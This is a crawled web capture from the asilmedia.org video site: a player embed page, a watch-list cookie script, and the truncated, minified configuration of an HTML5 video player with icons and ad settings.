		<style>html{height:100%;overflow:hidden}body{height:100%;margin:0;padding:0;overflow:hidden;background:#000;background-color:#000}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">	 </head>
	<body>
	<div id='player-f3575079c41a2df8774e9554a22b0cf6' data-country-code="uz" style="width: 100%!important; height: 100%!important;"></div>

	
		<script src="/player/hls.js,qv=1.pagespeed.jm.KVkmk9S9g_.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/hls.js@0.14.17"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-core@latest/build/p2p-media-loader-core.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js"></script>
	
	<div class="ad adblock rek banner" id="adv"></div>
	<script>var adblock=true;</script>
<script src="/player/playerjs.js"></script>
<script>function getAllUrlParams(url){var queryString=url?url.split('?')[1]:window.location.search.slice(1);var obj={};if(queryString){queryString=queryString.split('#')[0];var arr=queryString.split('&');for(var i=0;i<arr.length;i++){var a=arr[i].split('=');var paramName=a[0];var paramValue=typeof(a[1])==='undefined'?true:a[1];if(typeof paramValue==='string')if(paramName.match(/\[(\d+)?\]$/)){var key=paramName.replace(/\[(\d+)?\]/,'');if(!obj[key])obj[key]=[];if(paramName.match(/\[\d+\]$/)){var index=/\[(\d+)\]/.exec(paramName)[1];obj[key][index]=paramValue;}else{obj[key].push(paramValue);}}else{if(!obj[paramName]){obj[paramName]=paramValue;}else if(obj[paramName]&&typeof obj[paramName]==='string'){obj[paramName]=[obj[paramName]];obj[paramName].push(paramValue);}else{obj[paramName].push(paramValue);}}}}return obj;}let playerConfigs={"file":""+getAllUrlParams().file+"","hls":0,"id":"player-f3575079c41a2df8774e9554a22b0cf6","cuid":"f3575079c41a2df8774e9554a22b0cf6","movie":"f3575079c41a2df8774e9554a22b0cf6","host":null,"masterId":false,"masterHash":null,"poster":"https://i.ibb.co/3yXd8r4/asdasfsfsdfsfd.jpg","p2p":true,"rek":{"preroll":["",""],"midroll":[{"time":"15%","url":""},{"time":"50%","url":""}],"pausebanner":[],"endtag":[],"starttag":[],"pushbanner":[]},"href":"asilmedia.org"};var player=new HDVBPlayer(playerConfigs);</script>

	</body> 
</html>









--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js
body_size: 3760
content:
class MyLists {

	constructor(mylists, config) {
		var _self = this;

		this.config = JSON.parse(config);

		if ( mylists === false ) {
			var matches = document.cookie.match(new RegExp("(?:^|; )mylists=([^;]*)"));

			mylists = matches ? decodeURIComponent(matches[1]) : '';
		}

		this.mylists = mylists;

		this.controls();

		$('body').on('click', 'ul.mylists-switch[data-id] li[data-id]', function() {
			var news_id = $(this).closest('ul').data('id'),
				status_id = $(this).data('id'),
				trigger = $(this).attr('class');

			$(this).closest('ul').find('li').removeClass('active');

			if ( trigger == 'active' ) {
				_self.set(news_id, 0);
			} else {
				_self.set(news_id, status_id);
				$(this).addClass('active');
			}
		});

		$('body').on('change', 'select.mylists-switch[data-id]', function() {
			var news_id = $(this).closest('select').data('id'),
				status_id = $(this).val();

			_self.set(news_id, status_id);
		});

    }

	get( news_id = false ) {
		var list = {};

		$.each(this.mylists.split('|'), function(index, value) {
			value = value.split('/');
			if ( $.isNumeric( value[0] ) && $.isNumeric( value[1] ) ) list[value[0]] = value[1];		
		});

		if ( news_id !== false ) return typeof list[news_id] != 'undefined' ? list[news_id] : "0";
		
		return list;
	}

	set( news_id, status_id = "0" ) {
		if ( dle_group == 5 ) {
			var list = this.get(), lst = [], message = "";

			if ( status_id == "0" ) {
				if ( typeof list[news_id] != 'undefined' ) {
					delete list[news_id];
				}
			} else {
				list[news_id] = status_id;
			}

			$.each(list, function(index, value) {
				lst.push(index + "/" + value);
			});

			lst = lst.join("|");

			this.mylists = lst;

			document.cookie = 'mylists=' + encodeURIComponent(lst) + '; path=/; expires=' + new Date(new Date().getTime() + (3600 * 1000 * 24 * 31 * 6));
		} else {
			$.ajax({
				url: '/mylists/',
				type: 'POST',
				dataType: 'JSON',
				data: {news_id: news_id, status_id: status_id},
				success: function(data) {
					if ( data.success === false ) {
						DLEalert(data.message, 'Мои списки');
						return;
					}
				},
				error: function() {
					DLEalert("Произошла неизвестная ошибка: попробуйте обновить страницу", 'Мои списки');
				}
			});
		}
	}

	controls() {
		var _self = this;

		$('ul.mylists-switch[data-id]').each(function() {
			var news_id = $(this).data('id'),
				status_id = _self.get(news_id),
				buffer = "";

			$.each(_self.config, function(id, name) {
				id = id.replace(/_/g, '');
				
				if ( status_id == id ) {
					buffer += '<li class="active" data-id="' + id + '"><span>' + name[0] + '</span></li>';
				} else {
					buffer += '<li data-id="' + id + '"><span>' + name[0] + '</span></li>';
				}
			});

			$(this).html(buffer);
		});

		$('.mylists-count[data-id]').each(function() {
			var id = $(this).data('id'),
				count = 0;

			$.each(_self.get(), function(news_id, status_id) {
				if ( status_id == id || id == 0 ) count++;
			});

			$(this).html(count);
		});

		$('select.mylists-switch[data-id]').each(function() {
			var news_id = $(this).data('id'),
				status_id = _self.get(news_id),
				buffer = '<option value="0">Добавить в свой список</option>';

			$.each(_self.config, function(id, name) {
				id = id.replace(/_/g, '');
				
				if ( status_id == id ) {
					buffer += '<option selected value="' + id + '">' + name[0] + '</option>';
				} else {
					buffer += '<option value="' + id + '">' + name[0] + '</option>';
				}
			});

			$(this).html(buffer);
		});
	}

}

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/player/playerjs.js
body_size: 168644
content:
if(!window.pljssglobal)var pljssglobal=[],pljssglobalid;function HDVBPlayer(options){var o={play:!1,audiosrc:[],audioctx:[],default_w:640,default_h:360,version:"16.6.1",compilation:["HLS","VASTP"],compilations:"",fullscreen:!1,realfullscreen:!1,nativecontrols:!1,fullwheel:!1,fullscreen_start:!1,airplay:!1,pipwebkit:!1,ispipkit:!1,u:{screencolor:"000000",toolbar:{color:"000000",hide:1,margin:"-20 0 0 0",gradient:1,animation:"alpha",a:"1",leftandrightpadding:10,h:50,stretchonfullscreen:1,hideuntilstarted:0,hidewithoutmoving:1,hideleavetimeout:3,position:"bottom",clickarea:0,hideonpause:0,hidedown:1,hidejustfull:0},control_title:{order:1,on:0,action:"title",type:"text",position:"top-left",click:0,hand:0,text:"",var:"title",hide:1,hideonplay:1,animation:"position",bg:1,bga:.4,bgpadding:"6 6 6 6",letterspacing:"0",showtitleplaylist:1,font:"Roboto"},control_line:{order:3,on:1,type:"shape",action:"line",h:4,rounding:"1",w:100,a:1,abg:"0.3",aload:"0.4",aover:"0",color:"00abcd",colorbg:"ffffff",colorload:"ffffff",colorover:"ffffff",buffer:{on:0,color:"ffffff",a:.5},position:"bottom",margin:"0 15 50 15",handle:1,bgpadding:"5 0 5 0",tip:1,hide:1,hideonlive:1,handlescale:"1.3",linetipmarginbottom:15,toptip:1,tipbgcolor:"ffffff",tipbgrounding:3,expand:"1.7",tipcolor:"000000",tippadding:"5 7 4 7",tipfontsize:11,tipbga:"1",tipa:"0.8",linetippointer:1,animation:"position",tipmargin:"0 0 0 0",customwidth:0,ontop:1,pointed:1,clickarea:0,value:0,clickmargin:"0 0 5 0",clickscaley:"1.1",click:1},control_play:{order:2,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(5, 3)'><path d='M11.4463462,6.1578125 L1.14019231,0.11666667 C1.01432692,0.04375 0.88475962,0 0.73668269,0 C0.33317308,0 0.00370192,0.328125 0.00370192,0.72916667 L0,0.72916667 L0,13.2708333 L0.00370192,13.2708333 C0.00370192,13.671875 0.33317308,14 0.73668269,14 C0.88846154,14 1.01432692,13.9489583 1.15129808,13.8760417 L11.4463462,7.8421875 C11.6906731,7.6416667 11.8461538,7.3390625 11.8461538,7 C11.8461538,6.6609375 11.6906731,6.36197917 11.4463462,6.1578125 L11.4463462,6.1578125 Z' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill='#000000' transform='translate(4, 3)'><path d='M7.70769228,0.777778067 L7.70769228,13.2222222 C7.70769228,13.651777 8.09112021,14 8.56410253,14 L11.1333333,14 C11.6063156,14 11.9897435,13.651777 11.9897435,13.2222222 L11.9897435,0.777777778 C11.9897435,0.348222972 11.6063156,0 11.1333333,0 L8.56410253,0 C8.09112021,0 7.70769228,0.348222972 7.70769228,0.777777778 Z M3.42564101,14 L0.856410253,14 C0.383427931,14 0,13.651777 0,13.2222222 L0,0.777777913 C0,0.348222972 0.383427931,0 0.856410253,0 L3.42564101,0 C3.89862334,0 4.28205127,0.348222972 4.28205127,0.777777778 L4.28205127,13.2222222 C4.28205127,13.651777 3.89862334,14 3.42564101,14 Z' fill='#ffffff'/></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",action2:"pause",type:"svg",scale:"1",scaleover:"1",margin:"0 0 0 5",bgcolorover:"-1",a:"1",aover:"-1",tip:1,iconscolorover:"000000",iconscolor:"-1",bg:1,bgcolor:"00abcd",bgpadding:"5 7 5 7",bgaover:"1",bga:"0",bgo:"0.2",iconmargin:"0 0 0 2",tipbgcolor:"ffffff",tipcolor:"000000",tipbgrounding:3,tipbga:"1",tipfontsize:11,tippadding:"7 7 7 7",tipa:"0.7",animation:"position",tippointer:1,tippointeralign:"left",iconsreplay:1,hide:0},control_mute:{order:8,on:1,icon:"<svg width='20' height='20'><g transform='translate(3, 2)'><polygon fill-rule='nonzero' points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M10.44167,3.62185 C10.17405,3.31419 9.74434,3.31419 9.47808,3.62343 C9.21251,3.93268 9.21251,4.43332 9.47944,4.74335 L9.47944,4.74178 C10.06713,5.42512 10.42941,6.36234 10.42941,7.40396 C10.42941,8.44479 10.06781,9.37885 9.4808,10.06219 C9.2125,10.36985 9.2125,10.87049 9.47944,11.18131 C9.61223,11.33554 9.78657,11.41304 9.9609,11.41304 C10.13591,11.41304 10.31024,11.33554 10.44303,11.18131 C11.27519,10.21641 11.79138,8.87583 11.7907,7.40396 C11.79138,5.92892 11.27315,4.58676 10.44167,3.62186 L10.44167,3.62185 Z' id='pjs_volume_element1' fill='#ffffff'/><path d='M11.99413,1.86278 C11.72289,2.17257 11.72289,2.67489 11.99413,2.98309 C12.99747,4.13271 13.61608,5.71413 13.61608,7.46829 C13.61608,9.22085 12.99747,10.80149 11.99552,11.9519 C11.72427,12.26089 11.72427,12.76243 11.99552,13.07221 C12.13045,13.22671 12.3076,13.30435 12.48543,13.30435 C12.66256,13.30435 12.83971,13.22671 12.97464,13.07221 C14.22569,11.63894 15.00138,9.65345 15,7.46829 C15.00069,5.28154 14.225,3.29446 12.97187,1.86278 C12.69993,1.55299 12.2633,1.55299 11.99413,1.86278 L11.99413,1.86278 Z' id='pjs_volume_element2' fill='#ffffff'/></g></svg>",icon2:"<svg width='20' height='20'><g fill-rule='nonzero' fill='#000000' transform='translate(3, 2)'><polygon points='8.8817842e-16 4.3746 8.8817842e-16 10.62539 3.10029 10.62539 7.74143 15 7.74419 0 3.10237 4.37461 1.77635684e-15 4.37461 1.77635684e-15 4.3746' fill='#ffffff'/><path d='M11.9267767,6.64744791 L9.87932726,4.59999847 L9,5.47932573 L11.0474494,7.52677517 L9,9.57422461 L9.87932726,10.4535519 L11.9267767,8.40610243 L13.9742261,10.4535519 L14.8535534,9.57422461 L12.806104,7.52677517 L14.8535534,5.47932573 L13.9742261,4.59999847 L11.9267767,6.64744791 Z' fill='#ffffff'/></g></svg>",action:"mute",action2:"unmute",type:"svg",margin:"0 0 0 10",bg:1,bgcolor:"00abcd",bgo:"0.2",bgpadding:"5 5 5 7",iconmargin:"0 0 0 -1",bgaover:"1",bga:"0",tip:1,tippadding:"7 7 7 7",tipbga:"1",tipfontsize:11,tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",tipa:"0.7",animation:"alpha",tippointer:1,tippointeralign:"left",tiptext:"",position:"controls",hide:1,hideonmobile:1,displayvolume:1,hideoverwidth:0,hideondesktop:0,iconscolor:"-1",iconscolorover:"000000"},control_volume:{order:9,on:1,type:"shape",action:"volume",h:4,rounding:"1",customwidth:1,w:70,a:1,abg:"0.3",aover:"0",color:"00abcd",colorbg:"ffffff",colorover:"ffffff",hide:1,hideoutmute:1,rotation:"",bgpadding:"5 0 5 0",bg:0,handle:1,position:"controls",margin:"0 0 0 10",animation:"alpha",hideuntilstarted:0,hideonleave:0,handlescale:"1.3",handlecolor:"-1",expand:"1.4",tip:1,tipbgcolor:"ffffff",tipcolor:"000000",linetipmarginbottom:15,tipbga:"1",tipbgrounding:3,linetippointer:1,tipfontsize:11,ontop:1,handlehide:0,clickarea:0,hideonmobile:1},control_time:{order:5,on:1,action:"time",type:"text",text:"0:00",fontsize:11,margin:"1 0 0 10",click:0,separator:"/",inversetime:0,animation:"position",showduration:1,letterspacing:"1",font:"Roboto"},control_duration:{order:7,on:1,action:"duration",type:"text",text:"-  0:00",fontsize:11,margin:"1 0 0 0",click:0,animation:"position",tip:0,tiptext:"Длительность",hide:0,hideonlive:1,hideondesktop:0,position:"controls",font:"Roboto",letterspacing:"1"},control_buffer:{order:6,on:1,icon:"<div class='loader(rand)'><svg class='circular(rand)' viewBox='25 25 50 50'><circle class='path(rand)' stroke='(color)' cx='50' cy='50' r='20' fill='none' stroke-width='2' stroke-miterlimit='10'/></svg></div>|||.loader(rand) {position: relative;margin: 0 auto;width: 50px;}.loader(rand):before {content: '';display: block;padding-top: 100%;}.circular(rand) {-webkit-animation: rotate 2s linear infinite;animation: rotate 2s linear infinite;height: 100%;-webkit-transform-origin: center center;transform-origin: center center;width: 100%;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.path(rand) {stroke-dasharray: 1, 200;stroke-dashoffset: 0;-webkit-animation: dash 1.5s ease-in-out infinite;animation: dash 1.5s ease-in-out infinite;}@-webkit-keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes rotate {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@-webkit-keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}@keyframes dash {0% {stroke-dasharray: 1, 200;stroke-dashoffset: 0;}50% {stroke-dasharray: 89, 200;stroke-dashoffset: -35px;}100% {stroke-dasharray: 89, 200;stroke-dashoffset: -124px;}}",action:"buffer",type:"css",position:"center",scale:1,click:0,hide:1},control_settings:{order:13,on:1,icon:"<svg width='20' height='20'><g fill-rule='nonzero' transform='translate(1, 1)'><path d='M9.95921636,0 L11.0734352,2.42298075 L12.084278,2.97683675 L14.5654263,1.86912475 L16.0013553,3.35766689 L15.1972647,5.84141709 L15.4154756,6.83068435 L17.8737063,7.7883911 L18,9.84229954 L15.5533514,10.8000063 L15.0708477,11.8384089 L16.0816905,14.3422093 L14.6566042,15.8135479 L12.1531543,14.7692045 L11.0274766,15.2422408 L10.0855101,17.60767 L8.06382454,17.7 L6.98410547,15.2884058 L5.8124692,14.7807148 L3.44615574,15.8537721 L1.96426811,14.4345393 L2.92927551,11.8845739 L2.36631345,10.8230269 L0,9.89997483 L0.0230409069,7.82304578 L2.44677181,6.84231842 L2.94073435,5.84141709 L1.88393297,3.35766689 L3.33132085,1.89226913 L5.86988664,2.89614086 L6.97264662,2.4807798 L7.9375308,0.0460412136 L9.95921636,0 Z M8.84993873,6 C7.27603345,6 6,7.27601328 6,8.84993974 C6,10.4239867 7.27603345,11.7 8.84993873,11.7 C10.4239666,11.7 11.7,10.4239867 11.7,8.84993974 C11.7,7.27601328 10.4239666,6 8.84993873,6 Z' fill='#ffffff'/></g></svg>",action:"settings",position:"controls-right",margin:"0 7 0 0",type:"svg",scale:"1",tip:1,tipbgrounding:3,animation:"position",bg:1,bgpadding:"5 7 5 7",bgcolor:"00abcd",bgo:"0.2",bgaover:"1",bga:"0",iconmargin:"0 0 0 0",tippadding:"7 7 7 7",tipbga:"1",tipa:"0.7",tipfontsize:11,tipletterspacing:0,tipcolor:"000000",tipbgcolor:"ffffff",tippointer:1,tippointeralign:"right",tiptext:"",hdicon:0,hide:1,hideonlive:0,iconscolorover:"000000"},control_playlist:{order:10,on:0,icon:"<svg width='17px' height='16px' viewBox='2 2 17 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'>\n    <g id='Group-2' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' transform='translate(3.000000, 3.000000)' stroke-linecap='round' stroke-linejoin='round'>\n        <path d='M0,1 L14.5187304,1' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,7 L14.5187304,7' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,13 L14.5187304,13' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n    </g>\n</svg>",action:"playlist",position:"center",margin:"10 0 0 25",bg:0,scale:"1.5",type:"svg",animation:"position",bgpadding:"0 10 10 0",bga:"0",bgaover:"1",tip:1,bgcolor:"1aaeff",bgo:"0.2",bgborder:0,bgbordercolor:"ffffff",tipbgcolor:"ffffff",tipcolor:"000000",tippointer:1,tippointeralign:"left",tipbgrounding:3,tipfontsize:11,tippadding:"7 7 7 7",tipbga:"1",tipmargin:"0 0 50 -40",tiptext:"Список видео"},control_full:{order:14,on:1,icon:"<svg width='18' height='18'><path d='M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z' fill='#ffffff'></path></svg>",icon2:"<svg width='18' height='18'><path d='M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z' fill='#ffffff'></path></svg>",action:"fullscreen",action2:"normalscreen",type:"svg",position:"controls-right",margin:"0 5 0 0",scale:"0.9",bg:1,bgpadding:"6 6 6 6",bgcolor:"00abcd",bgo:"0.2",bga:"0",bgaover:"1",tip:1,tipfontsize:11,tipbga:"1",tipa:"0.7",tippadding:"7 7 7 7",tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",animation:"position",iconmargin:"0 2 3 0",tippointer:1,tippointeralign:"right",tiptext:"",bgcolorover:"-1",iconscolor:"-1",iconscolorover:"000000"},control_start:{order:15,position:"center",scale:"1.7",on:1,icon:"<svg width='20' height='20'><g transform='translate(5, 4)'><path d='M0,1.83904568 C0,-0.631980859 0.907083109,-0.146014346 2.40597269,0.622599916 C3.90486227,1.39121418 8.89667439,4.24359085 10.0399091,4.89209002 C11.1831438,5.54058918 12.0741164,6.58206252 10.1532945,7.77118159 C8.23247258,8.96030066 4.8935176,10.9975669 2.4467588,12.2535752 C0,13.5095835 0,13.2091938 2.44492056e-16,11.1339964 C7.54353019e-16,9.05879912 1.66254598e-16,4.31007221 0,1.83904568 Z' fill='#ffffff'></path></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",type:"svg",bg:1,bgcolor:"00abcd",bgo:"1",bgpadding:"10 10 10 10",iconmargin:"0 0 0 0",bga:"1",bgaover:"-1",scaleover:"2.2",hide:1,hideonplay:1,hideonyoutube:1,bgborder:0,a:"1",tip:0,tiptext:"Play.///Pauza",iconscolor:"000000",animation:"none",margin:"0 0 0 0",iconsreplay:0,aover:"0.9",hideonpause:0,hideonleave:0},control_live:{order:4,on:1,text:"<span style='color:#55a81e'>●</span> <span style='font-size:10px'>LIVE</span>",letterspacing:"2",action:"live",type:"text",hand:1,click:1,fontsize:12,margin:"0 0 0 10",a:"1",hide:1,hideonvod:1,font:"Arial",tip:1,tiptext:"Jonli efir",clickarea:1},control_stop:{order:16,on:0,icon:"<svg width='20' height='20'><g transform='translate(4, 4)'><rect x='0' y='0' width='12' height='12' fill='#ffffff'/></g></svg>",action:"stop",type:"svg",bg:0},control_prev:{order:17,on:0,icon:"<svg width='20' height='20'><g transform='translate(5.5, 5)'><path d='M8.99999,10.43749 L8.99999,10.4375 L2,5.21875 L8.99999,0 L8.99999,10.43749 Z M0,0 L2,0 L2,10.24983 L0,10.24983 L0,0 Z' fill='#ffffff'/></g></svg>",action:"prev",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_next:{order:18,on:0,icon:"<svg width='20' height='20'><g transform='translate(5, 5)'><path d='M0.46948,1e-05 L0.46948,1e-05 L0.46948,0 L7.46947,5.21875 L0.46948,10.4375 L0.46948,1e-05 Z M7.53052,0 L9.53052,0 L9.53052,10.62482 L7.53052,10.62482 L7.53052,0 Z' fill='#ffffff'/></g></svg>",action:"next",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_share:{order:19,on:0,icon:"<svg width='20' height='20'><g fill='#000000' transform='translate(2, 2)'><path d='M5.5662845,8.26248366 C5.5662845,8.31742532 5.55410017,8.36915611 5.55096705,8.423741 L11.1639402,11.2990803 C11.6445251,10.8820232 12.2593116,10.6217638 12.938501,10.6217638 C14.4655458,10.622299 15.7029517,11.8904166 15.7029517,13.455005 C15.7029517,15.0215556 14.4655458,16.2896732 12.938501,16.2896732 C11.4102378,16.2896732 10.1740504,15.0215556 10.1740504,13.455005 C10.1740504,13.3986363 10.1862347,13.3481542 10.1893679,13.2935693 L4.57639463,10.41823 C4.0944173,10.8336816 3.48102327,11.093941 2.80183384,11.093941 C1.27496309,11.093941 0.0373831776,9.82707208 0.0373831776,8.26248366 C0.0373831776,6.69628979 1.27496309,5.42781546 2.80183384,5.42781546 C3.48102327,5.42781546 4.09459137,5.68968022 4.57639463,6.10513188 L10.1893679,3.22979258 C10.1862347,3.17485093 10.1740504,3.12312015 10.1740504,3.06675144 C10.1740504,1.50359007 11.4102378,0.235294118 12.938501,0.235294118 C14.4655458,0.235294118 15.7029517,1.50359007 15.7029517,3.06675144 C15.7029517,4.63294531 14.4655458,5.90141964 12.938501,5.90141964 C12.2577451,5.90141964 11.6440029,5.63955488 11.1639402,5.22249779 L5.55096705,8.09944252 C5.55392611,8.15438418 5.5662845,8.20611499 5.5662845,8.26248366' fill='#ffffff'/></g></svg>",action:"share",type:"svg",position:"top-right",margin:"15 15 0 0",bg:1,bgo:1,scale:1,bgpadding:"6 6 6 6",bga:.3,bgaover:.6,animation:"position",ease:"elastic",hide:1,hideonleaveandplay:0,hideonplay:1,tip:1},settings:{settings4:0,settings4action:"channel",rounding:5,bgcolor:"ffffff",color:"000000",bga:"1",valuecolor:"000000",padding:"5 10 5 10",margin:"0 10 12 0",bgcolorover:"f0f0f0",settings5:0,settings5action:"download",headfontsize:12,bordercolored:1,bordercolor:"bfbfbf",settings3title:"",settings3:1,settings2:1,settings1:1,position:"bottom-right",scrollarrows:1,settings1title:"",showovercontrol:0,fontsize:12,settings2action:"speed",settings2title:"",settings3action:"scale",activeicon:1,nohead:1,activeiconsize:3,limitwidth:0,hidearrow:0,always:0,show1value:1,customspeeds:0,valuefontsize:12,settings1hide:0,settings3hide:0,speed4live:1,settings4title:"",font:"Roboto"},control_pip:{on:1,order:11,action:"custom",icon:"<svg width='20' height='20'><g transform='translate(0, 2)'><polygon fill-rule='nonzero' points='1.85008844 1.51464844 18.2421138 1.51464844 18.2421138 7.74121094 19.2421138 7.74121094 19.2421138 0.514648438 0.850088443 0.514648438 0.850088443 11.7244572 9.16539331 11.7758693 9.17157603 10.7758885 1.85008844 10.7306209' fill='#ffffff'></polygon><rect x='10.5' y='9' width='9.5' height='6' fill='#ffffff'></rect><path d='M8.49517931,6.9934339 L4.58268904,3.10539669 L3.87780235,3.81471662 L7.75590296,7.6685791 L5.14025649,7.6685791 L5.14025649,8.6685791 L9.49517931,8.6685791 L9.49517931,4.64446771 L8.49517931,4.64446771 L8.49517931,6.9934339 Z' fill-rule='nonzero' fill='#ffffff'></path></g></svg>",type:"svg",position:"controls-right",margin:"0 7 0 0",link:1,linkurl:"api:pipwebkit",hide:0,bg:1,bgcolor:"00abcd",bgcolorlink2:"-1",iconscolorover:"000000",bgo:"0.2",bga:"0",bgaover:"1",bgpadding:"5 7 5 7",tip:1,tiptext:"Свернуть видео",tipbgrounding:3,tipfontsize:11,tipbga:"1",tipa:"0.7",tipbgcolor:"ffffff",tipcolor:"000000",tippadding:"7 7 7 7",animation:"position",iconmargin:"0 0 0 1",tippointer:1,tippointeralign:"right"},playlist:{hidecontrol:1,bgcolor:"aec7bc",color:"000000",valuecolor:"000000",bga:"1",historybgcolor:"aec7bc",bgcolorover:"9db1a8",bordercolored:1,bordercolor:"dedede",rounding:3,margin:"10 10 0 10",floatleft:1,droplist:1,always:1,historycolor:"000000",borderbottom:0,historytitlestrike:1,dropclrs:1,playbgcolored:1,playbgcolor:"9db1a8",font:"Roboto",dropbgcolor:"00abcd",dropcolor:"000000",always:1,autoplaylist:1,openplaylistbefore:1,openlast:0,dropautoplay:1},rounding:0,border:0,bgcolor:"ffffff",shadow:0,effects:0,effectblur:1,effectgray:0,fonts:1,fontnames:"Roboto",lang:"ru",log:0,alerts:1,posteronpause:0,eventstracker:1,events:"HDVBPlayerEvents",eventlisteners:0,eventstrackervast:0,hotkey:{seeksides:1,nums:0,m:0,volumewheelfull:0},hls:0,hlsvastwait:0,hlsdvrtime:0,hlsaudio:1,thumbs:0,union:0,yamtr:0,youtubeposter:1,landfullmobile:1,reload:1,fullonplay:0,rc_custom:1,rc_anyway:0,rc_label:"ASILMEDIA Player",stopotherplayers:1,ssfly:0,ssflyw:1920,sscopyright:0,nativecontrolsmobile:0,version:-1,tagcors:1,transbg:0,ga:0,intros:0,intro:"",introstart:60,chromecast:{on:1},share2:"vk",share3:"telegram",share4:"whatsapp",shareiconscale:"2.9",tags:0,pip:{on:0},postmessage:1,observer:1,ga_event:{error:1,end:1,play25:1,play50:1,play75:1},redirect:0,water:0,livewakeup:1,channels:0,channel2off:1,channel0title:"Ru",channel1title:"En",pass:0,dash:0,lang_it:0,lang_cz:0,finishrewind:0,reloadtimeout:10,landscapefull:1,lsfullstart:0,lsfullplay:0,flussonic:0,ynxnopip:1,apiprm:{on:0,pld:0},timestore:1,timestore0plroot:1,timestorenolive:1,playedstore:0,midrolls:1,vast_midrollrest:-1,vast_preroll_counter:1,ad:0,preload:0,prerolls:1,vast:1,banner:1,pausebanner:[],etag:0,stag:0,endtag:[],starttag:[],pushbanner:[]},u2:"",u3:"",u4:"",u5:"",u6:"",u7:"",u8:"",u9:"",y:"xx???x=xxx???=",p:{x:["preroll","pauseroll","postroll","midroll"]},isflash:-1,brand:"HDVB",brandurl:"//asilmedia.org",motions:[],dt:!0,pr:!0,ga:!1,ab:!1,gatracked:[],pjsga:!1,pltxt:"//.txt//",files_quality:[],files_audiotrack:[],files_quality_ag:[],files_subtitle:[],files_channel:[],plhistory:[],rightclick:0,vastclick:!1,focus:!1,start:!1,start2:!1,metadata:!1,ni:"<noindex>",ni2:"</noindex>",small:window.screen.width<1e3&&window.screen.height<1e3,moving:[],moved:[],menuproc:{scale:1,contrast:1,brightness:1,saturate:1,sepia:0},fltrs:[],piped:0,live:!1,subtitle_on:!1,starttimeout:!1,thumbs_on:!1,thumbs_img:[],noads:!1,clicks:0,airplayed:!1,timerInterval:void 0,toolbarInterval:void 0,toolbarhidden:!1,KKReydtB:function(t){},reloaderTimer:0,timerTime:200,tagvideo:!1,controlover:!1,doctype:document.doctype,d:location.hostname,domain:location.hostname,href:location.href,https:0==location.href.indexOf("https"),logos:{},gaurl:"google-analytics.com/analytics.js",fd:["KKReydtB","QhbZazyH"],files_speed:[],files_scale:[],files_sleep:[],custom_speed:1,gifed:[],QhbZazyH:function(t){},time:0,timeld:0,casting:!1,dk:-1,current_speed:3,current_sleep:0,vastgo:0,reloadTimer:0,mediascale:{x:1,y:1,x0:1,y0:1},sub_options:["sub_sizeproc","sub_color","sub_color2","sub_bgcolor","sub_bga","sub_shadow","sub_weight","sub_bottom","sub_shift","sub_reset"],clr_options:["clr_contrast","clr_brightness","clr_saturate","clr_sepia"],vast_impressions:0,vast_impressions_all:0,vast_starts:0,vpaid_starts:0,vast_longtimeout:0,midrollimprsd:[],vsts:["preroll","pauseroll","postroll","midroll"],vast_remove:[],adsfirst:!0,overlays:[],stuck:0,ws:"ws",acted:!1,quartile:[!1,!1,!1],p2p:!1,file_path:"/playlist/"